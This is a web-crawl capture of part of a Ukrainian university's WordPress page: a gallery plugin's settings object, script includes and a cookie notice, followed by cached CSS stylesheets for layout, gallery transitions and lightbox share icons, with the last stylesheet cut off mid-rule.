Color"},"mosaic_image_border_radius":{"section":"mosaic_image_styles","type":"number","default":"0","label":"Border Radius"},"mosaic_title_show_title":{"section":"mosaic_title_styles","type":"checkbox","default":"yes","label":"Show Title"},"mosaic_title_font_size_in_px":{"section":"mosaic_title_styles","type":"number","default":"14","label":"Title Font Size in px"},"mosaic_title_font_color":{"section":"mosaic_title_styles","type":"color","default":"0074A2","label":"Title Font Color"},"mosaic_title_font_hover_color":{"section":"mosaic_title_styles","type":"color","default":"ffffff","label":"Title Font Hover Color"},"mosaic_title_background_color":{"section":"mosaic_title_styles","type":"color","default":"000000","label":"Title Background Color"},"mosaic_title_background_opacity":{"section":"mosaic_title_styles","type":"simple_slider","default":"80","label":"Title Background Opacity","choices":[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,100]}},"panels":{"gallery_content_pop_up":{"title":"Gallery \/ Content Pop Up","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"content_slider":{"title":"Content Slider","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"lightbox_gallery":{"title":"Lightbox-Gallery","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"slider":{"title":"Slider","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"thumbnails":{"title":"Thumbnails","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"justified":{"title":"Justified","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"masonry":{"title":"Masonry","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"},"mosaic":{"title":"Mosaic","disabled":true,"disabled_link":"https:\/\/goo.gl\/LwtCFf"}},"sections":{"content_styles":{"panel":"gallery_content_pop_up","title":"Content Styles"},"element_styles":{"panel":"gallery_content_pop_up","title":"Element Styles"},"popup_styles":{"panel":"gallery_content_pop_up","title":"Popup Styles"},"pagination_styles":{"panel":"gallery_content_pop_up","title":"Pagination Styles"},"load_more_styles":{"panel":"gallery_content_pop_up","title":"Load More Styles"},"element_title":{"panel":"gallery_content_pop_up","title":"Element Title"},"element_link_button":{"panel":"gallery_content_pop_up","title":"Element Link Button"},"popup_title":{"panel":"gallery_content_pop_up","title":"Popup Title"},"popup_description":{"panel":"gallery_content_pop_up","title":"Popup Description"},"popup_link_button":{"panel":"gallery_content_pop_up","title":"Popup Link Button"},"rating_styles":{"panel":"gallery_content_pop_up","title":"Ratings Styles"},"content_slider_container":{"panel":"content_slider","title":"Slider Container"},"content_slider_link_button":{"panel":"content_slider","title":"Link Button"},"content_slider_title":{"panel":"content_slider","title":"Title"},"content_slider_description":{"panel":"content_slider","title":"Description"},"content_slider_rating_styles":{"panel":"content_slider","title":"Ratings Styles"},"lightbox_gallery_content_styles":{"panel":"lightbox_gallery","title":"Content Styles"},"lightbox_gallery_load_more_styles":{"panel":"lightbox_gallery","title":"Load More Styles"},"lightbox_gallery_image":{"panel":"lightbox_gallery","title":"Image"},"lightbox_gallery_title":{"panel":"lightbox_gallery","title":"Title"},"lightbox_gallery_pagination_styles":{"panel":"lightbox_gallery","title":"Pagination Styles"},"lightbox_gallery_rating_styles":{"panel":"lightbox_gallery","title":"Ratings Styles"},"thumbnails_container_slider":{"panel":"thumbnails","title":"Container Style"},"thumbnails_title":{"panel":"thumbnails","title":"Title"},"thumbnails_load_more_styles":{"panel":"thumbnails","title":"Load More Styles"},"thumbnails_image":{"panel":"thumbnails","title":"Image"},"thumbnails_pagination_style":{"panel":"thumbnails","title":"Pagination Styles"},"thumbnails_rating_styles":{"panel":"thumbnails","title":"Ratings Styles"},"justified_element_styles":{"panel":"justified","title":"Element Styles"},"justified_load_more_styles":{"panel":"justified","title":"Load More Styles"},"justified_element_title":{"panel":"justified","title":"Element Title"},"justified_pagination_style":{"panel":"justified","title":"Pagination Styles"},"justified_rating_styles":{"panel":"justified","title":"Ratings Styles"},"slider_options":{"panel":"slider","title":"Slider options"},"slider_arrows":{"panel":"slider","title":"Arrows"},"slider_thumbnail":{"panel":"slider","title":"Thumbnails"},"slider_bullet":{"panel":"slider","title":"Bullets"},"slider_title":{"panel":"slider","title":"Title"},"slider_description":{"panel":"slider","title":"Description"},"masonry_content_styles":{"panel":"masonry","title":"Content Styles"},"masonry_image_styles":{"panel":"masonry","title":"Image Styles"},"masonry_title_styles":{"panel":"masonry","title":"Title Styles"},"masonry_rating_styles":{"panel":"masonry","title":"Ratings Styles"},"masonry_load_more_styles":{"panel":"masonry","title":"Load More Styles"},"masonry_pagination_styles":{"panel":"masonry","title":"Pagination Styles"},"mosaic_content_styles":{"panel":"mosaic","title":"Content Styles"},"mosaic_image_styles":{"panel":"mosaic","title":"Image Styles"},"mosaic_title_styles":{"panel":"mosaic","title":"Title Styles"}},"defaults":null,"\u0000WPDEV_Settings_API\u0000menu_slug":"photo_gallery_wp_general_options","\u0000WPDEV_Settings_API\u0000parent_slug":"photo_gallery_wp_gallery","\u0000WPDEV_Settings_API\u0000js":[{"handle":"wpdev-settings","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/wpdev-settings.js","deps":["jquery","jquery-masonry"],"localize":{"key":"wpDevL10n","data":{"ajax_admin":"https:\/\/www.nusta.edu.ua\/wp-admin\/admin-ajax.php","nonce":"2fd1d69e16","problemz":"Something Went Wrong"}}},{"handle":"jscolor","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/jscolor.js","deps":"jquery"},{"handle":"simple-slider.js","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/js\/simple-slider.js","deps":["jquery"]}],"\u0000WPDEV_Settings_API\u0000css":[{"handle":"wpdev-settings","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/css\/wpdev-settings.css"},{"handle":"simple-slider","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/vendor\/wpdev-settings\/assets\/css\/simple-slider.css"},{"handle":"open-sans","src":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:400,600,700"},{"handle":"roboto","src":"https:\/\/fonts.googleapis.com\/css?family=Roboto:300,400,400i,500,500i,700,900"},{"handle":"free-banner","src":"https:\/\/www.nusta.edu.ua\/wp-content\/plugins\/gallery-and-caption\/assets\/style\/free-banner.css","deps":null,"ver":false,"media":"all"}],"\u0000WPDEV_Settings_API\u0000page_hook":[],"\u0000WPDEV_Settings_API\u0000capability":"manage_options","\u0000WPDEV_Settings_API\u0000menu_title":"General Options","\u0000WPDEV_Settings_API\u0000subtitle":"","view2_content_in_center":"no","image_natural_size_contentpopup":"resize","view2_element_width":"240","view2_element_height":"160","view2_element_border_width":"1","view2_element_border_color":"DEDEDE","view2_element_overlay_color":"FFFFFF","view2_element_overlay_transparency":"70","view2_zoombutton_style":"light","view2_popup_full_width":"yes","view2_popup_background_color":"FFFFFF","view2_popup_overlay_color":"000000","view2_show_separator_lines":"yes","light_box_arrowkey":"no","video_view1_paginator_fontsize":"22","video_view1_paginator_color":"222222","video_view1_paginator_icon_size":"22","video_view1_paginator_icon_color":"FF2C2C","video_view1_loadmore_text":"Load More","video_view1_loadmore_fontsize":"22","video_view1_loadmore_font_color":"FFFFFF","video_view1_loadmore_font_color_hover":"F2F2F2","video_view1_button_color":"FF2C2C","video_view1_button_color_hover":"991A1A","view2_element_title_font_size":"18","view2_element_title_font_color":"222222","view2_element_background_color":"F9F9F9","view2_element_show_linkbutton":"yes","view2_element_linkbutton_text":"View More","view2_element_linkbutton_font_size":"14","view2_element_linkbutton_color":"FFFFFF","view2_element_linkbutton_background_color":"2ea2cd","view2_popup_title_font_size":"18","view2_popup_title_font_color":"222222","view2_show_popup_linkbutton":"yes","view2_popup_linkbutton_text":"Load More","view2_popup_linkbutton_font_size":"14","view2_popup_linkbutton_color":"FFFFFF","view2_popup_linkbutton_font_hover_color":"FFFFFF","view2_popup_linkbutton_background_color":"2ea2cd","view2_popup_linkbutton_background_hover_color":"0074a2","popup_rating_count":"yes","popup_likedislike_bg":"7993A3","popup_likedislike_font_color":"454545","popup_active_font_color":"000000","popup_likedislike_thumb_color":"2EC7E6","popup_likedislike_thumb_active_color":"2883C9","popup_heart_likedislike_thumb_color":"84E0E3","view2_popup_overlay_transparency_color":"70","view2_popup_closebutton_style":"dark","video_view1_loadmore_position":"center","video_view1_loading_type":"2","popup_likedislike_bg_trans":"0","popup_heart_likedislike_thumb_active_color":"46B4E3","video_view1_paginator_position":"left","view2_show_description":"yes","view2_description_font_size":"14","view2_description_color":"222222","view5_main_image_width":"275","view5_main_image_border_width_in_px":"0","view5_main_image_border_color":"eeeeee","view5_main_image_border_radius":"0","view5_slider_background_color":"F9F9F9","view5_icons_style":"dark","view5_show_separator_lines":"yes","view5_show_linkbutton":"yes","view5_linkbutton_text":"View More","view5_linkbutton_font_size":"14","view5_linkbutton_color":"FFFFFF","view5_linkbutton_font_hover_color":"FFFFFF","view5_linkbutton_background_color":"2ea2cd","view5_linkbutton_background_hover_color":"0074a2","view5_title_font_size":"16","view5_title_font_color":"0074a2","view5_show_description":"yes","view5_description_font_size":"14","view5_description_color":"555555","contentsl_rating_count":"yes","contentsl_likedislike_bg":"7993A3","contentsl_likedislike_bg_trans":"0","contentsl_likedislike_font_color":"454545","contentsl_active_font_color":"1C1C1C","contentsl_likedislike_thumb_color":"2EC7E6","contentsl_likedislike_thumb_active_color":"2883C9","contentsl_heart_likedislike_thumb_color":"84E0E3","contentsl_heart_likedislike_thumb_active_color":"46B4E3","view6_content_in_center":"no","view6_width":"250","view6_border_width":"0","view6_border_color":"eeeeee","view6_border_radius":"3","video_view4_loadmore_text":"View More","video_view4_loadmore_position":"center","video_view4_loadmore_fontsize":"16","video_view4_loadmore_font_color":"FF0D0D","video_view4_loadmore_font_color_hover":"FF4040","video_view4_button_color":"5CADFF","video_view4_button_color_hover":"99C5FF","video_view4_loading_type":"3","view6_title_font_size":"16","view6_title_font_color":"0074A2","view6_title_font_hover_color":"2EA2CD","view6_title_background_color":"000000","view6_title_background_transparency":"80","video_view4_paginator_fontsize":"19","video_view4_paginator_color":"FF2C2C","video_view4_paginator_icon_size":"21","video_view4_paginator_icon_color":"B82020","video_view4_paginator_position":"center","lightbox_rating_count":"yes","lightbox_likedislike_bg":"FFFFFF","lightbox_likedislike_bg_trans":"20","lightbox_likedislike_font_color":"FFFFFF","lightbox_active_font_color":"FFFFFF","lightbox_likedislike_thumb_color":"7A7A7A","lightbox_likedislike_thumb_active_color":"E83D09","lightbox_heart_likedislike_thumb_color":"B50000","lightbox_heart_likedislike_thumb_active_color":"EB1221","thumb_box_padding":"28","thumb_box_background":"333333","thumb_box_use_shadow":"yes","thumb_box_has_background":"yes","thumb_title_font_size":"16","thumb_title_font_color":"FFFFFF","thumb_title_background_color":"CCCCCC","thumb_title_background_transparency":"70","thumb_view_text":"View Picture","video_view7_loadmore_text":"View Picture","video_view7_loadmore_position":"center","video_view7_loadmore_fontsize":"19","video_view7_loadmore_font_color":"CCCCCC","video_view7_loadmore_font_color_hover":"D9D9D9","video_view7_button_color_hover":"8F827C","video_view7_loading_type":"1","image_natural_size_thumbnail":"resize","thumb_image_width":"230","thumb_image_height":"150","thumb_image_border_width":"1","thumb_image_border_color":"444444","thumb_image_border_radius":"5","thumb_margin_image":"1","video_view7_paginator_fontsize":"22","video_view7_paginator_color":"0A0202","video_view7_paginator_icon_size":"22","video_view7_paginator_icon_color":"333333","video_view7_paginator_position":"center","thumb_rating_count":"yes","thumb_likedislike_bg":"63150C","thumb_likedislike_bg_trans":"0","thumb_likedislike_font_color":"E6E6E6","thumb_active_font_color":"FFFFFF","thumb_likedislike_thumb_color":"F7F7F7","thumb_likedislike_thumb_active_color":"E65010","thumb_heart_likedislike_thumb_color":"FF0000","thumb_heart_likedislike_thumb_active_color":"C21313","view8_element_height":"100","view8_element_padding":"0","view8_element_justify":"yes","view8_element_randomize":"no","view8_element_cssAnimation":"no","video_view8_loadmore_text":"Load More","video_view8_loadmore_position":"center","view8_element_animation_speed":"2000","video_view8_loadmore_fontsize":"14","video_view8_loadmore_font_color":"FF1C1C","video_view8_loadmore_font_color_hover":"FF4242","video_view8_button_color":"26A6FC","video_view8_button_color_hover":"0FEFFF","video_view8_loading_type":"3","view8_element_show_caption":"yes","view8_element_title_font_size":"13","view8_element_title_font_color":"3AD6FC","view8_element_title_background_color":"FF1C1C","view8_element_title_overlay_transparency":"90","video_view8_paginator_fontsize":"18","video_view8_paginator_color":"eeeeee","video_view8_paginator_icon_color":"26A6FC","video_view8_paginator_icon_size":"18","video_view8_paginator_position":"center","just_rating_count":"no","just_likedislike_bg":"FFFFFF","just_likedislike_bg_trans":"0","just_likedislike_font_color":"030303","just_active_font_color":"EDEDED","just_likedislike_thumb_color":"FFFFFF","just_likedislike_thumb_active_color":"0ECC5A","just_heart_likedislike_thumb_color":"E0E0E0","just_heart_likedislike_thumb_active_color":"F23D3D","slider_show_arrows":"2","slider_options_border":"0","slider_options_border_color":"CCCCCC","slider_options_border_radius":"0","slider_arrows_buttons":"arrows-0.png","slider_show_thumbnails":"2","slider_thumbnails_position":"show_all","slider_show_bullets":"2","slider_bullets_position":"1","slider_bullets_background":"CCCCCC","slider_bullets_background_hover":"646464","slider_bullets_orientation":"1","slider_bullets_rows":"1","slider_inline_space_horizontal":"10","slider_inline_space_vertical":"10","slider_title_hover_color":"30FF4F","slider_title_opacity":"0","slider_title_border":"1","slider_title_border_color":"FFFFFF","slider_title_border_raduis":"2","slider_title_font_size":"18","slider_title_font_color":"FFFFFF","slider_description_color":"000000","slider_description_text_color":"000000","slider_description_hover_color":"000000","slider_description_opacity":"80","slider_description_border":"0","slider_description_border_color":"FFDB47","slider_description_border_raduis":"2","slider_description_font_size":"14","slider_description_font_color":"FFFFFF","masonry_show_content_in_the_center":"no","masonry_image_width_in_px":"260","masonry_image_margin_in_px":"0","masonry_image_border_width_in_px":"0","masonry_image_border_color":"eeeeee","masonry_image_border_radius":"0","masonry_title_show_title":"yes","masonry_title_font_size_in_px":"16","masonry_title_font_color":"0074A2","masonry_title_background_color":"000000","masonry_title_background_opacity":"80","masonry_rating_icons_color":"no","masonry_rating_background_color":"7993A3","masonry_ratings_background_color_opacity":"0","masonry_rating_font_color":"ffffff","masonry_rating_rated_font_color":"fafafa","masonry_like_dislike_icon_color":"2EC7E6","masonry_like_dislike_rated_icon_color":"2883C9","masonry_heart_icon_color":"84E0E3","masonry_heart_rated_icon_color":"46B4E3","masonry_load_more_text":"View More","masonry_load_more_position":"center","masonry_load_more_font_size_in_px":"16","masonry_load_more_font_color":"FF0D0D","masonry_load_more_font_font_hover_color":"FF0D0D","masonry_load_more_button_color":"5CADFF","masonry_load_more_background_hover_color":"99C5FF","masonry_load_more_loading_animation":"3","masonry_pagination_font_size_in_px":"19","masonry_pagination_font_color":"FF2C2C","masonry_pagination_icons_size_in_px":"21","masonry_pagination_icons_color":"B82020","masonry_pagination_position":"center","mosaic_show_content_in_the_center":"no","mosaic_show_content_by":"count","mosaic_image_max_width_in_px":"150","mosaic_image_column_count":"5","mosaic_image_border_width_in_px":"0","mosaic_image_margin_bottom_in_px":"0","mosaic_image_margin_right_in_px":"0","mosaic_image_border_color":"eeeeee","mosaic_image_border_radius":"0","mosaic_title_show_title":"yes","mosaic_title_font_size_in_px":"14","mosaic_title_font_color":"0074A2","mosaic_title_background_color":"000000","mosaic_title_background_opacity":"80","mosaic_title_font_hover_color":"ffffff","video_ht_view7_paginator_position":"","slider_description_border_radius":"","masonry_title_font_hover_color":"","title":"Photo Gallery WP General Options"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_a6c33140d441a2017e3bcf4bd69ab289.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4c337ee54791259ec4348ec0c97679af.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_4943878bc634b6453ced31381f1f2f79.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/js/thumb_view.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_b412c29852e477bcaa32638acd2ab76a.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_ca6595ac4bbeaa92c82c4c3313cb0f4a.js?ver=1.0.0'></script> <div class="js-lwpcngNotice lwpcngNotice lwpcngNotice-sticked lwpcngNoticeBar lwpcngNoticeBar-bottom lwpcngNotice-dark lwpcngHide" data-cookie-expire="31536000000" data-status-accepted="1" data-status-rejected="2" data-reload-after-accept="" data-reload-after-reject="" data-use-show-again=""><div class="lwpcngNotice_message"> Ми використовуємо файли cookie, щоб Вам було зручніше використовувати сайт Університету державної фіскальної служби України. Продовжуючи користуватися цим веб-сайтом, Ви погоджуєтесь на використання нами файлів cookie.</div><div class="lwpcngNotice_buttons"><div class="lwpcngNotice_accept js-lwpcngAccept"> Прийняти</div></div></div><div class="js-lwpcngShowAgain lwpcngShowAgain lwpcngShowAgain-bottomSticked lwpcngShowAgain-sideFloat lwpcngShowAgain-bottomRight lwpcngShowAgain-light lwpcngHide lwpcngHide" style="right:24px">Privacy Policy</div></body></html>
<!-- Dynamic page generated in 3.908 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-16 00:51:53 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_f19e9be470bfa93efcf0faa8fb62d001.css
body_size: 642
content:
@media (min-width:1900px){.categoriess{left:-13px;-moz-margin-start:-5px}.auth{right:26px;-moz-margin-end:4px}.fffuck{bottom:-25px!important}}@media (min-width:1600px) and (max-width:1899px){.categoriess{left:66px}.auth{right:-55px}}@media (min-width:1440px) and (max-width:1599px){.categoriess{left:107px}.auth{right:-95px}}@media only screen and (max-width:1400px){.categoriess{left:125px}.auth{right:-113px}}@media only screen and (max-width:1280px){.categoriess{left:142px}.auth{right:-130px}}@media only screen and (max-width:1300px){.header-block{right:24%;margin-right:8px}}@media (max-width:1199px){.nav.navbar-nav.navbar-right.main-ul{display:flex}#main-nav .navbar-nav>li>a{padding-right:9px;padding-left:9px}.logo img{margin-top:6px;width:93px}.nav.navbar-nav.navbar-right.main-ul{margin-top:-20px}#main-nav .main-menu.affix{visibility:hidden}}@media (min-width:991px) and (max-width:1024px){.auth{right:-99px}.categoriess{left:111px}.nav.navbar-nav.navbar-right.main-ul{margin-top:0!important}.categorys.inactive{display:block!important}.uni-name{margin:52px 119px!important}.logo img{width:93px}.fffuck{margin-bottom:10px !important}#bottom{padding-bottom:32px}}@media (max-width:990px){.uni-name{margin:28px 80px}.nav.navbar-nav.navbar-right.main-ul{margin-top:-23px}#main-nav .navbar-nav>li>a{padding-right:9px;padding-left:14px}.auth{right:-55px;width:9em}.header-block{right:20%}.categoriess{left:60px}#fuck_the_header{display:none}}@media (max-width:768px){.categoriess{left:65px;top:7px!important}.auth{right:-59px}.header-block{right:20%}.categorys.inactive{display:block!important}#slider{height:224px!important}.uni-name{margin:60px 150px!important;text-align:-webkit-center;text-align:center}#main-nav .navbar-nav>li>a{padding-right:10px!important}.fuck-line-height2 pre{margin-top:-38px!important;margin-left:-22px}.fffuck{margin-bottom:3px !important}i.fa.fa-sort-desc{display:none}}@media (min-width:641px) and (max-width:740px){.uni-name{margin:100px 113px!important}.navbar-header{padding-bottom:65px}.header-block{right:27%!important}}@media (min-width:569px) and (max-width:640px){.uni-name{margin:101px 60px!important}.categoriess{left:47px;top:7px!important}.auth{right:-35px}}@media (min-width:526px) and (max-width:568px){.uni-name{margin:104px 39px!important}.auth{right:275px}.categoriess{left:28px;top:7px!important}}@media (max-width:525px){.uni-name{margin:83px auto!important;left:0}.header-block{right:46%}.categoriess{left:-38px;top:43px;display:-webkit-box!important}.auth{right:119px}#slider{height:224px!important}.categoriess span{visibility:hidden;display:none}.logo img{margin-top:-20px!important;width:70px}}@media (min-width:412px) and (max-width:524px){.auth{right:150px}}@media (max-width:320px){.categoriess{left:-34px}.auth{right:113px;width:8em!important}#slider{height:224px!important}.logo img{margin-right:8px}}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_041768c22c2aea8c7000094e5695f156.css?ver=4.8.27
body_size: 333
content:
.hugeitmicro,.hugeitmicro .hugeitmicro-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.hugeitmicro{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.hugeitmicro .hugeitmicro-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}#ph-g-wp_gallery_container{padding:5px;margin-bottom:20px}#ph-g-wp_gallery_container .open-close{width:20px;height:20px;display:block;background:#000}#sort-direction{position:absolute;top:0;right:113px}#huge_it_gallery_options{padding-bottom:1em;position:relative;margin-left:8px}#huge_it_gallery_options h3{margin-bottom:.2em;font-size:15px}#huge_it_gallery_options h4{font-weight:700}#huge_it_gallery_options ul{margin:0;list-style:none}#huge_it_gallery_options ul ul{margin-left:1.5em}#huge_it_gallery_options li{float:left;margin-bottom:.2em;margin:0 3px}#huge_it_gallery_options li a{border:1px solid #f3f3f3;display:block;padding:.4em .6em;color:#737373;font-size:10pt;text-decoration:none}#huge_it_gallery_options li a:hover{border:1px solid #cecece}#huge_it_gallery_options li a.selected{background-color:#f6f6f6}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_72afa980000aeac9159f003e556ba97d.css?ver=4.8.27
body_size: 2944
content:
.rwd-icon{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.rwd-arrows .rwd-next>.next_bg:hover,.rwd-arrows .rwd-prev>.prev_bg:hover,.rwd-autoplay-button>.play_bg:hover,.rwd-show-autoplay .rwd-autoplay-button>.pause_bg:hover,.rwd-bar .rwd-close>.close_bg:hover,.rwd-toolbar .rwd-close>.close_bg:hover,.rwd-bar .rwd-download>.download_bg:hover,.rwd-toolbar .rwd-download>.download_bg:hover{fill:#fff}.rwd-bar .rwd-download>.download_bg:hover,.rwd-toolbar .rwd-download>.download_bg:hover{stroke:#fff}.rwd-view3 .rwd-arrows .rwd-next>.next_bg:hover,.rwd-view3 .rwd-arrows .rwd-prev>.prev_bg:hover,.rwd-view3 .rwd-autoplay-button>.play_bg:hover,.rwd-view3 .rwd-show-autoplay .rwd-autoplay-button>.pause_bg:hover,.rwd-view3 .rwd-bar .rwd-close>.close_bg:hover,.rwd-view3 .rwd-toolbar .rwd-close>.close_bg:hover,.rwd-view3 .rwd-bar .rwd-download>.download_bg:hover,.rwd-view3 .rwd-toolbar .rwd-download>.download_bg:hover{fill:#000}.rwd-view3 .rwd-bar .rwd-download>.download_bg:hover,.rwd-view3 .rwd-toolbar .rwd-download>.download_bg:hover{stroke:#000}.rwd-title,.rwd-toolbar{background-color:rgba(0,0,0,.9)}.rwd-arrows .rwd-next,.rwd-arrows .rwd-prev{background-color:rgba(0,0,0,.9);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 8px 7px;position:absolute;z-index:1080}.rwd-arrows .rwd-next.disabled,.rwd-arrows .rwd-prev.disabled{pointer-events:none;opacity:.5}.rwd-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.rwd-bar .rwd-icon,.rwd-toolbar .rwd-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.rwd-bar .rwd-icon{position:absolute;bottom:0;z-index:1081}.rwd-bar .rwd-download{left:100px}.rwd-bar .rwd-icon:hover,.rwd-toolbar .rwd-icon:hover{color:#fff}.rwd-bar .rwd-icon0:hover,.rwd-toolbar .rwd-icon0:hover,.rwd-arrows .rwd-icon0:hover{color:#000}.barCont{background:rgba(0,0,0,.9);width:100%;height:45px;position:absolute;bottom:0;z-index:1071}.rwd-socialIcons,.rwd-title{bottom:0;color:#eee;position:absolute;z-index:1080;text-align:center}.rwd-title{font-size:16px;left:0;padding:10px 40px;right:0}.rwd-title-text{width:calc(100% - 100px)}.rwd-toolbar .rwd-title{top:0;position:relative}.rwd-view4 .rwd-toolbar .rwd-title{width:calc(100% - 150px);text-align:left}.rwd-title h4{margin:0;font-size:13px;font-weight:700}.rwd-title p{font-size:12px;margin:5px 0 0}.rwd-socialIcons{font-size:16px;padding:9px 7px;right:25px;width:auto}.rwd-share-buttons{display:none;list-style-type:none;position:relative;top:29px;padding:0}.rwd-share-buttons li,.rwd-share-buttons li a{display:inline-block;width:25px;height:25px;margin-right:5px}.shareLook{border:0;color:#fff;padding:5px 15px;text-transform:uppercase;font-size:15px;background:rgba(0,0,0,0);cursor:pointer;font-family:sans-serif}.shareLook:focus{outline:0}a#rwd-share-facebook{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:0 0}a#rwd-share-facebook:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:0 -30px}a#rwd-share-twitter{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-31px 0}a#rwd-share-twitter:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-31px -30px}a#rwd-share-googleplus{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-66px 0}a#rwd-share-googleplus:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-66px -30px}a#rwd-share-pinterest{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-100px 0}a#rwd-share-pinterest:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-100px -30px}a#rwd-share-linkedin{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-134px 0}a#rwd-share-linkedin:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-134px -30px}a#rwd-share-tumblr{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-169px 0}a#rwd-share-tumblr:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-169px -30px}a#rwd-share-reddit{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-204px 0}a#rwd-share-reddit:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-204px -30px}a#rwd-share-buffer{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-239px 0}a#rwd-share-buffer:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-239px -30px}a#rwd-share-digg{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-273px 0}a#rwd-share-digg:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-273px -30px}a#rwd-share-vk{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-308px 0}a#rwd-share-vk:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-308px -30px}a#rwd-share-yummly{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-344px 0}a#rwd-share-yummly:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-344px -30px}.rwd-view3 a#rwd-share-facebook{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:0 0}.rwd-view3 